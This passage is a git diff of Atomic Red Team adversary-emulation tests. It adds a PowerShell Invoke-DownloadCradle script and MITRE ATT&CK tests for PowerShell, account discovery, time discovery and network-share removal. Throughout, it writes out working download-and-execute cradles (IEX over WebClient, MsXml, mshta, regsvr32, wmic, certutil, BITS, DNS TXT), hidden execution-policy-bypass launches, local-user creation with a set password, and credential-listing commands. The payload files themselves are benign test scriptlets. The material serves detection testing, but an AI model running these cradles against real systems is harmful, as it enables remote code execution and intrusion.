4,0,9,0,57,0,15,0,46,0,11,0,33,0,46,0,19,0,42,0,29,0,4,128)+@(0)*16+@(157,0,0,0,2)+@(0)*11+@(1,0,27,0,0,0,0,0,2)+@(0)*11+@(1,0,36)+@(0)*8+@(60,77,111,100,117,108,101,62,0,99,114,97,100,108,101,46,100,108,108,0,67,108,97,115,115,0,109,115,99,111,114,108,105,98,0,83,121,115,116,101,109,0,79,98,106,101,99,116,0,77,101,116,104,111,100,0,46,99,116,111,114,0,83,121,115,116,101,109,46,82,117,110,116,105,109,101,46,67,111,109,112,105,108,101,114,83,101,114,118,105,99,101,115,0,67,111,109,112,105,108,97,116,105,111,110,82,101,108,97,120,97,116,105,111,110,115,65,116,116,114,105,98,117,116,101,0,82,117,110,116,105,109,101,67,111,109,112,97,116,105,98,105,108,105,116,121,65,116,116,114,105,98,117,116,101,0,99,114,97,100,108,101,0,117,114,108,0,83,121,115,116,101,109,46,78,101,116,0,87,101,98,67,108,105,101,110,116,0,68,111,119,110,108,111,97,100,83,116,114,105,110,103,0,0,3,32,0,0,0,0,0,221,77,161,112,179,108,67,66,138,95,4,222,69,250,124,72,0,8,183,122,92,86,25,52,224,137,4,0,1,14,14,3,32,0,1,4,32,1,1,8,4,32,1,14,14,3,7,1,14,8,1,0,8,0,0,0,0,0,30,1,0,1,0,84,2,22,87,114,97,112,78,111,110,69,120,99,101,112,116,105,111,110,84,104,114,111,119,115,1,0,0,0,72,35)+@(0)*8+@(0,0,94,35,0,0,0,32)+@(0)*22+@(80,35)+@(0)*8+@(95,67,111,114,68,108,108,77,97,105,110,0,109,115,99,111,114,101,101,46,100,108,108,0,0,0,0,0,255,37,0,32,64)+@(0)*155+@(1,0,16,0,0,0,24,0,0,128)+@(0)*14+@(1,0,1,0,0,0,48,0,0,128)+@(0)*14+@(1,0,0,0,0,0,72,0,0,0,88,64,0,0,68,2)+@(0)*8+@(0,0,68,2,52,0,0,0,86,0,83,0,95,0,86,0,69,0,82,0,83,0,73,0,79,0,78,0,95,0,73,0,78,0,70,0,79,0,0,0,0,0,189,4,239,254,0,0,1)+@(0)*16+@(0,63)+@(0)*7+@(4,0,0,0,2)+@(0)*14+@(0,68,0,0,0,1,0,86,0,97,0,114,0,70,0,105,0,108,0,101,0,73,0,110,0,102,0,111,0,0,0,0,0,36,0,4,0,0,0,84,0,114,0,97,0,110,0,115,0,108,0,97,0,116,0,105,0,111,0,110)+@(0)*7+@(176,4,164,1,0,0,1,0,83,0,116,0,114,0,105,0,110,0,103,0,70,0,105,0,108,0,101,0,73,0,110,0,102,0,111,0,0,0,128,1,0,0,1,0,48,0,48,0,48,0,48,0,48,0,52,0,98,0,48,0,0,0,44,0,2,0,1,0,70,0,105,0,108,0,101,0,68,0,101,0,115,0,99,0,114,0,105,0,112,0,116,0,105,0,111,0,110,0,0,0,0,0,32,0,0,0,48,0,8,0,1,0,70,0,105,0,108,0,101,0,86,0,101,0,114,0,115,0,105,0,111,0,110,0,0,0,0,0,48,0,46,0,48,0,46,0,48,0,46,0,48,0,0,0,56,0,11,0,1,0,73,0,110,0,116,0,101,0,114,0,110,0,97,0,108,0,78,0,97,0,109,0,101,0,0,0,99,0,114,0,97,0,100,0,108,0,101,0,46,0,100,0,108,0,108,0,0,0,0,0,40,0,2,0,1,0,76,0,101,0,103,0,97,0,108,0,67,0,111,0,112,0,121,0,114,0,105,0,103,0,104,0,116,0,0,0,32,0,0,0,64,0,11,0,1,0,79,0,114,0,105,0,103,0,105,0,110,0,97,0,108,0,70,0,105,0,108,0,101,0,110,0,97,0,109,0,101,0,0,0,99,0,114,0,97,0,100,0,108,0,101,0,46,0,100,0,108,0,108,0,0,0,0,0,52,0,8,0,1,0,80,0,114,0,111,0,100,0,117,0,99,0,116,0,86,0,101,0,114,0,115,0,105,0,111,0,110,0,0,0,48,0,46,0,48,0,46,0,48,0,46,0,48,0,0,0,56,0,8,0,1,0,65,0,115,0,115,0,101,0,109,0,98,0,108,0,121,0,32,0,86,0,101,0,114,0,115,0,105,0,111,0,110,0,0,0,48,0,46,0,48,0,46,0,48,0,46,0,48)+@(0)*360+@(32,0,0,12,0,0,0,112,51)+@(0)*502));([Class]::Method(`'" + $Url[0] + "`')) | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell BITS transfer"
|
||||
If ($PSVersionTable.PSVersion.Major -gt 2){
|
||||
$Command = "Start-BitsTransfer `'" + $Url[0] + "`' `'" + $Outfile + "`'; GC `'" + $OutFile + "`'|IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
}
|
||||
Else{Write-Host -ForegroundColor Yellow "`tMethod supported on Powershell 3.0 and above only`n"}
|
||||
|
||||
|
||||
"Bitsadmin.exe"
|
||||
$Command = "`$NULL=bitsadmin /transfer /Download `'" + $Url[0] + "`' `'" + $Outfile + "`'; GC `'" + $OutFile + "`' | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"CertUtil.exe"
|
||||
$Command = "`$NULL=certutil /urlcache /f `'" + $Url[0] + "`' `'" + $Outfile + "`'; GC `'" + $OutFile + "`' | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Regsvr32.exe Squiblydoo"
|
||||
$Command = "`$temp=`'" + $Url[3] + "`';regsvr32.exe /s /u /i:`$temp scrobj.dll"
|
||||
Invoke-DownloadCradle -Type Regsvr32 -Command $Command
|
||||
|
||||
|
||||
"wmic.exe Squiblytwo"
|
||||
$Command = "wmic.exe os get /FORMAT:`"" + $Url[5] + "`""
|
||||
Invoke-DownloadCradle -Type CMD -Command $Command
|
||||
|
||||
|
||||
"mshta.exe"
|
||||
$command = 'mshta.exe javascript:a=GetObject("script:' + $Url[4] + '").Exec();close()'
|
||||
Invoke-DownloadCradle -Type CMD -Command $Command
|
||||
|
||||
|
||||
"DNS txt record nslookup"
|
||||
$Command = "`$b64=(IEX(nslookup -q=txt " + $url[1] + " 2>`$null)[-1]);[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(`$b64))| IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
# deleting temp file
|
||||
if (Test-path $Outfile){Remove-Item $Outfile -Force}
|
||||
|
||||
|
||||
<### Additional goodies
|
||||
# .Net Cradles are effectively the same as Powershell WebClient and I found less cross compatibility. Same artifacts
|
||||
".Net WebClient DownloadString"
|
||||
([System.Net.WebClient]::new()).DownloadString($Url[0]) | IEX
|
||||
|
||||
".Net WebClient DownloadData"
|
||||
[System.Text.Encoding]::ASCII.GetString(([System.Net.WebClient]::new()).DownloadData($Url[0])) | IEX
|
||||
|
||||
".Net WebClient DownloadData"
|
||||
$or='OpenRead';$sr=.(GCM N*-O*)IO.StreamReader(([System.Net.WebClient]::new()).$or($url[0]));$res=$sr.ReadToEnd();$sr.Close();IEX $res
|
||||
|
||||
|
||||
# Custom User-Agent configuration for testing detections
|
||||
$Url = "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.ps1"
|
||||
|
||||
$webclient=(New-Object System.Net.WebClient)
|
||||
$webclient.Proxy=[System.Net.WebRequest]::GetSystemWebProxy()
|
||||
$webclient.Proxy.Credentials=[System.Net.CredentialCache]::DefaultNetworkCredentials
|
||||
|
||||
$webClient.Headers.Add("User-Agent", "ATOMIC-RED-TEAM")
|
||||
$webclient.DownloadString($Url) | Out-Null;"ATOMIC-RED-TEAM completed"
|
||||
|
||||
$webClient.Headers.Add("User-Agent", "Microsoft BITS/ATOMIC-RED-TEAM")
|
||||
$webclient.DownloadString($Url) | Out-Null;"Fake Microsoft BITS completed"
|
||||
|
||||
$webClient.Headers.Add("User-Agent", "Microsoft-CryptpAPI/ATOMIC-RED-TEAM")
|
||||
$webclient.DownloadString($Url) | Out-Null;"Fake Microsoft-CryptoAPI completed"
|
||||
|
||||
$webClient.Headers.Add("User-Agent", "CertUtil URL Agent ATOMIC-RED-TEAM")
|
||||
$webclient.DownloadString($Url) | Out-Null;"Fake CertUtil URL Agent completed"
|
||||
|
||||
$webClient.Headers.Add("User-Agent", "Mozilla/X.X (Windows NT; Windows NT X.X; en-AU) WindowsPowerShell/ATOMIC-RED-TEAM")
|
||||
$webclient.DownloadString($Url) | Out-Null;"Fake Powershell WebRequest completed"
|
||||
|
||||
$webClient.Headers.Add("User-Agent", "Mozilla/\* (compatible; MSIE \X; Windows NT \X; Win64; x64; Trident/ATOMIC-RED-TEAM; .NET\X; .NET CLR \X)")
|
||||
$webclient.DownloadString($Url) | Out-Null;"Fake .NET User-Agent completed"
|
||||
|
||||
|
||||
# Execution
|
||||
powershell -exec bypass -windowstyle hidden -noprofile $Command
|
||||
cmd /c
|
||||
#>
|
||||
@@ -32,6 +32,16 @@ Remote Support: Yes</blockquote>
|
||||
|
||||
- [Atomic Test #5 - Invoke-AppPathBypass](#atomic-test-5---invoke-apppathbypass)
|
||||
|
||||
- [Atomic Test #6 - PowerShell Add User](#atomic-test-6---powershell-add-user)
|
||||
|
||||
- [Atomic Test #7 - Powershell MsXml COM object](#atomic-test-7---powershell-msxml-com-object)
|
||||
|
||||
- [Atomic Test #8 - Powershell XML requests](#atomic-test-8---powershell-xml-requests)
|
||||
|
||||
- [Atomic Test #9 - Powershell invoke mshta.exe download](#atomic-test-9---powershell-invoke-mshtaexe-download)
|
||||
|
||||
- [Atomic Test #10 - Powershell Invoke-DownloadCradle](#atomic-test-10---powershell-invoke-downloadcradle)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -119,3 +129,97 @@ Powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githu
|
||||
C:\Windows\System32\cmd.exe
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #6 - PowerShell Add User
|
||||
Using PS 5.1, add a user via CLI
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| user_name | username to add | string | atomic_user|
|
||||
| full_name | Full name of user | string | Atomic Red Team|
|
||||
| password | password to use | string | ATOM1CR3DT3@M|
|
||||
| description | Brief description of account | string | Atomic Things|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
New-LocalUser -FullName '${full_name}' -Name '${user_name}' -Password ${password} ‑Description '${description}'
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #7 - Powershell MsXml COM object
|
||||
Provided by https://github.com/mgreen27/mgreen27.github.io
|
||||
Powershell MsXml COM object.
|
||||
Not proxy aware removing cache although does not appear to write to those locations
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| url | url of payload to execute | url | https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.ps1|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
powershell.exe -exec bypass -windowstyle hidden -noprofile “$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml.Open(‘GET’,’${url}',$False);$comMsXml.Send();IEX $comMsXml.ResponseText”
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #8 - Powershell XML requests
|
||||
Provided by https://github.com/mgreen27/mgreen27.github.io
|
||||
Powershell xml download request
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| url | url of payload to execute | url | https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.xml|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -windowstyle hidden -noprofile "$Xml = (New-Object System.Xml.XmlDocument);$Xml.Load('${url}');$Xml.command.a.execute | IEX"
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #9 - Powershell invoke mshta.exe download
|
||||
Provided by https://github.com/mgreen27/mgreen27.github.io
|
||||
Powershell invoke mshta to download payload
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| url | url of payload to execute | url | https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/mshta.sct|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
"C:\Windows\system32\cmd.exe" /c "mshta.exe javascript:a=GetObject("script:${url}").Exec();close()"
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #10 - Powershell Invoke-DownloadCradle
|
||||
Provided by https://github.com/mgreen27/mgreen27.github.io
|
||||
Invoke-DownloadCradle is used to generate Network and Endpoint artifacts.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with these steps!
|
||||
1. Open Powershell_ise as a Privileged Account
|
||||
2. Invoke-DownloadCradle.ps1
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
+102
-1
@@ -1,6 +1,6 @@
|
||||
---
|
||||
attack_technique: T1086
|
||||
display_name: TODO
|
||||
display_name: PowerShell
|
||||
|
||||
atomic_tests:
|
||||
- name: Mimikatz
|
||||
@@ -86,3 +86,104 @@ atomic_tests:
|
||||
command: |
|
||||
Powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/enigma0x3/Misc-PowerShell-Stuff/master/Invoke-AppPathBypass.ps1'); Invoke-AppPathBypass"
|
||||
C:\Windows\System32\cmd.exe
|
||||
|
||||
- name: PowerShell Add User
|
||||
description: |
|
||||
Using PS 5.1, add a user via CLI
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
user_name:
|
||||
description: username to add
|
||||
type: string
|
||||
default: atomic_user
|
||||
full_name:
|
||||
description: Full name of user
|
||||
type: string
|
||||
default: Atomic Red Team
|
||||
password:
|
||||
description: password to use
|
||||
type: string
|
||||
default: ATOM1CR3DT3@M
|
||||
description:
|
||||
description: Brief description of account
|
||||
type: string
|
||||
default: Atomic Things
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
New-LocalUser -FullName '${full_name}' -Name '${user_name}' -Password ${password} ‑Description '${description}'
|
||||
|
||||
- name: Powershell MsXml COM object
|
||||
description: |
|
||||
Provided by https://github.com/mgreen27/mgreen27.github.io
|
||||
Powershell MsXml COM object.
|
||||
Not proxy aware removing cache although does not appear to write to those locations
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
url:
|
||||
description: url of payload to execute
|
||||
type: url
|
||||
default: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.ps1
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
powershell.exe -exec bypass -windowstyle hidden -noprofile “$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml.Open(‘GET’,’${url}',$False);$comMsXml.Send();IEX $comMsXml.ResponseText”
|
||||
|
||||
- name: Powershell XML requests
|
||||
description: |
|
||||
Provided by https://github.com/mgreen27/mgreen27.github.io
|
||||
Powershell xml download request
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
url:
|
||||
description: url of payload to execute
|
||||
type: url
|
||||
default: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.xml
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -windowstyle hidden -noprofile "$Xml = (New-Object System.Xml.XmlDocument);$Xml.Load('${url}');$Xml.command.a.execute | IEX"
|
||||
|
||||
- name: Powershell invoke mshta.exe download
|
||||
description: |
|
||||
Provided by https://github.com/mgreen27/mgreen27.github.io
|
||||
Powershell invoke mshta to download payload
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
url:
|
||||
description: url of payload to execute
|
||||
type: url
|
||||
default: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/mshta.sct
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
"C:\Windows\system32\cmd.exe" /c "mshta.exe javascript:a=GetObject("script:${url}").Exec();close()"
|
||||
|
||||
- name: Powershell Invoke-DownloadCradle
|
||||
description: |
|
||||
Provided by https://github.com/mgreen27/mgreen27.github.io
|
||||
Invoke-DownloadCradle is used to generate Network and Endpoint artifacts.
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
executor:
|
||||
name: manual
|
||||
steps: |
|
||||
1. Open Powershell_ise as a Privileged Account
|
||||
2. Invoke-DownloadCradle.ps1
|
||||
|
||||
Executable
+33
@@ -0,0 +1,33 @@
|
||||
<?XML version="1.0"?>
|
||||
<scriptlet>
|
||||
|
||||
<registration
|
||||
description="Tester"
|
||||
progid="Tester"
|
||||
version="1.00"
|
||||
classid="{AAAA0000-0000-0000-0000-0000AAAAAAAA}"
|
||||
>
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
|
||||
var r = new ActiveXObject("WScript.Shell").Run("powershell -c \"write-host -ForegroundColor Cyan $(Get-Date -Format s) 'Download Cradle test success!';Read-Host -Prompt 'Press Enter to continue'\"");
|
||||
|
||||
]]>
|
||||
</script>
|
||||
</registration>
|
||||
|
||||
<public>
|
||||
<method name="Exec"></method>
|
||||
</public>
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
|
||||
function Exec()
|
||||
{
|
||||
var r = new ActiveXObject("WScript.Shell").Run("powershell -c \"write-host -ForegroundColor Cyan $(Get-Date -Format s) 'Download Cradle test success!';Read-Host -Prompt 'Press Enter to continue'\"");
|
||||
}
|
||||
|
||||
]]>
|
||||
</script>
|
||||
|
||||
</scriptlet>
|
||||
Executable
+2
@@ -0,0 +1,2 @@
|
||||
# Test download cradle
|
||||
write-host -ForegroundColor Cyan "$(Get-Date -Format s) Download Cradle test success!`n"
|
||||
Executable
+14
@@ -0,0 +1,14 @@
|
||||
<?XML version="1.0"?>
|
||||
<scriptlet>
|
||||
<registration
|
||||
progid="PoC"
|
||||
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
|
||||
<!-- regsvr32 /s /u /i:http://example.com/file.sct scrobj.dll -->
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
var r = new ActiveXObject("WScript.Shell").Run("powershell -c \"write-host -ForegroundColor Cyan $(Get-Date -Format s) 'Download Cradle test success!';Read-Host -Prompt 'Press Enter to continue'\"");
|
||||
|
||||
]]>
|
||||
</script>
|
||||
</registration>
|
||||
</scriptlet>
|
||||
Executable
+6
@@ -0,0 +1,6 @@
|
||||
<?xml version="1.0"?>
|
||||
<command>
|
||||
<a>
|
||||
<execute>write-host -ForegroundColor Cyan "$(Get-Date -Format s) Download Cradle test success!`n"</execute>
|
||||
</a>
|
||||
</command>
|
||||
@@ -0,0 +1,11 @@
|
||||
<?xml version='1.0'?>
|
||||
<stylesheet
|
||||
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
|
||||
xmlns:user="placeholder"
|
||||
version="1.0">
|
||||
<output method="text"/>
|
||||
<ms:script implements-prefix="user" language="JScript">
|
||||
<![CDATA[
|
||||
var r = new ActiveXObject("WScript.Shell").Run("powershell -c \"write-host -ForegroundColor Cyan $(Get-Date -Format s) 'Download Cradle test success!';Read-Host -Prompt 'Press Enter to continue'\"");
|
||||
]]> </ms:script>
|
||||
</stylesheet>
|
||||
@@ -42,6 +42,14 @@ Contributors: Travis Smith, Tripwire</blockquote>
|
||||
|
||||
- [Atomic Test #6 - Enumerate Groups and users](#atomic-test-6---enumerate-groups-and-users)
|
||||
|
||||
- [Atomic Test #7 - Enumerate all user accounts](#atomic-test-7---enumerate-all-user-accounts)
|
||||
|
||||
- [Atomic Test #8 - Enumerate all user accounts - PowerShell](#atomic-test-8---enumerate-all-user-accounts---powershell)
|
||||
|
||||
- [Atomic Test #9 - Get logged on Users](#atomic-test-9---get-logged-on-users)
|
||||
|
||||
- [Atomic Test #10 - Get logged on users PowerShell](#atomic-test-10---get-logged-on-users-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -147,3 +155,70 @@ dscacheutil -q group
|
||||
dscacheutil -q user
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #7 - Enumerate all user accounts
|
||||
List all accounts
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
net user
|
||||
net user /domain
|
||||
dir c:\Users\
|
||||
cmdkey.exe /list
|
||||
net localgroup "Users"
|
||||
net localgroup
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #8 - Enumerate all user accounts - PowerShell
|
||||
List all accounts with PowerShell
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
net user
|
||||
net user /domain
|
||||
get-localuser
|
||||
get-localgroupmembers -group Users
|
||||
cmdkey.exe /list
|
||||
ls C:/Users
|
||||
get-childitem C:\Users\
|
||||
dir C:\Users\
|
||||
get-aduser -filter *
|
||||
get-localgroup
|
||||
net localgroup
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #9 - Get logged on Users
|
||||
List logged on users
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
query user
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #10 - Get logged on users PowerShell
|
||||
List logged on users powershell
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
query user
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -95,3 +95,58 @@ atomic_tests:
|
||||
dscl . list /Users | grep -v '_'
|
||||
dscacheutil -q group
|
||||
dscacheutil -q user
|
||||
|
||||
- name: Enumerate all user accounts
|
||||
description: |
|
||||
List all accounts
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
net user
|
||||
net user /domain
|
||||
dir c:\Users\
|
||||
cmdkey.exe /list
|
||||
net localgroup "Users"
|
||||
net localgroup
|
||||
|
||||
- name: Enumerate all user accounts - PowerShell
|
||||
description: |
|
||||
List all accounts with PowerShell
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
net user
|
||||
net user /domain
|
||||
get-localuser
|
||||
get-localgroupmembers -group Users
|
||||
cmdkey.exe /list
|
||||
ls C:/Users
|
||||
get-childitem C:\Users\
|
||||
dir C:\Users\
|
||||
get-aduser -filter *
|
||||
get-localgroup
|
||||
net localgroup
|
||||
|
||||
- name: Get logged on Users
|
||||
description: |
|
||||
List logged on users
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
query user
|
||||
|
||||
- name: Get logged on users PowerShell
|
||||
description: |
|
||||
List logged on users powershell
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
query user
|
||||
|
||||
@@ -60,7 +60,7 @@ Regsvr32.exe is a command-line program used to register and unregister OLE contr
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| url | URL to hosted sct file | Url | http://www.example.com/file.sct|
|
||||
| url | URL to hosted sct file | Url | https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
|
||||
+23
-2
@@ -14,12 +14,33 @@ Permissions Required: User</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - System Time Discovery - PowerShell](#atomic-test-1---system-time-discovery---powershell)
|
||||
- [Atomic Test #1 - System Time Discovery](#atomic-test-1---system-time-discovery)
|
||||
|
||||
- [Atomic Test #2 - System Time Discovery - PowerShell](#atomic-test-2---system-time-discovery---powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - System Time Discovery - PowerShell
|
||||
## Atomic Test #1 - System Time Discovery
|
||||
Identify the system time
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| computer_name | computer name to query | string | computer1|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
net time \\${computername}
|
||||
w32tm /tz
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - System Time Discovery - PowerShell
|
||||
Identify the system time via PowerShell
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
@@ -22,7 +22,6 @@ atomic_tests:
|
||||
net time \\${computername}
|
||||
w32tm /tz
|
||||
|
||||
atomic_tests:
|
||||
- name: System Time Discovery - PowerShell
|
||||
description: |
|
||||
Identify the system time via PowerShell
|
||||
|
||||
@@ -0,0 +1,62 @@
|
||||
# T1126 - Network Share Connection Removal
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1126)
|
||||
<blockquote>Windows shared drive and Windows Admin Shares connections can be removed when no longer needed. Net is an example utility that can be used to remove network share connections with the <code>net use \\system\share /delete</code> command. (Citation: Technet Net Use)
|
||||
|
||||
Adversaries may remove share connections that are no longer useful in order to clean up traces of their operation.
|
||||
|
||||
Detection: Network share connections may be common depending on how an network environment is used. Monitor command-line invocation of <code>net use</code> commands associated with establishing and removing remote shares over SMB, including following best practices for detection of Windows Admin Shares. SMB traffic between systems may also be captured and decoded to look for related network share session and file transfer activity. Windows authentication logs are also useful in determining when authenticated network shares are established and by which account, and can be used to correlate network share activity to other events to investigate potentially malicious activity.
|
||||
|
||||
Platforms: Windows
|
||||
|
||||
Data Sources: Process monitoring, Process command-line parameters, Packet capture, Authentication logs
|
||||
|
||||
Defense Bypassed: Host forensic analysis
|
||||
|
||||
Permissions Required: User, Administrator
|
||||
|
||||
System Requirements: Established network share connection to a remote system. Level of access depends on permissions of the account used.</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Remove Network Share](#atomic-test-1---remove-network-share)
|
||||
|
||||
- [Atomic Test #2 - Remove Network Share PowerShell](#atomic-test-2---remove-network-share-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Remove Network Share
|
||||
Removes a Network Share utilizing the command_prompt
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| share_name | Share to remove. | string | \\test\share|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
net share #{share_name} /delete
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Remove Network Share PowerShell
|
||||
Removes a Network Share utilizing PowerShell
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| share_name | Share to remove. | string | \\test\share|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
Remove-SmbShare -Name #{share_name}
|
||||
Remove-FileShare -Name #{share_name}
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,42 @@
|
||||
---
|
||||
attack_technique: T1126
|
||||
display_name: Remove Network Share
|
||||
|
||||
atomic_tests:
|
||||
- name: Remove Network Share
|
||||
description: |
|
||||
Removes a Network Share utilizing the command_prompt
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
share_name:
|
||||
description: Share to remove.
|
||||
type: string
|
||||
default: \\test\share
|
||||
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
net share #{share_name} /delete
|
||||
|
||||
- name: Remove Network Share PowerShell
|
||||
description: |
|
||||
Removes a Network Share utilizing PowerShell
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
input_arguments:
|
||||
share_name:
|
||||
description: Share to remove.
|
||||
type: string
|
||||
default: \\test\share
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
Remove-SmbShare -Name #{share_name}
|
||||
Remove-FileShare -Name #{share_name}
|
||||
|
||||
@@ -0,0 +1,41 @@
|
||||
# T1132 - Data Encoding
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1132)
|
||||
<blockquote>Command and control (C2) information is encoded using a standard data encoding system. Use of data encoding may be to adhere to existing protocol specifications and includes use of ASCII, Unicode, Base64, MIME, UTF-8, or other binary-to-text and character encoding systems. (Citation: Wikipedia Binary-to-text Encoding) (Citation: Wikipedia Character Encoding) Some data encoding systems may also result in data compression, such as gzip.
|
||||
|
||||
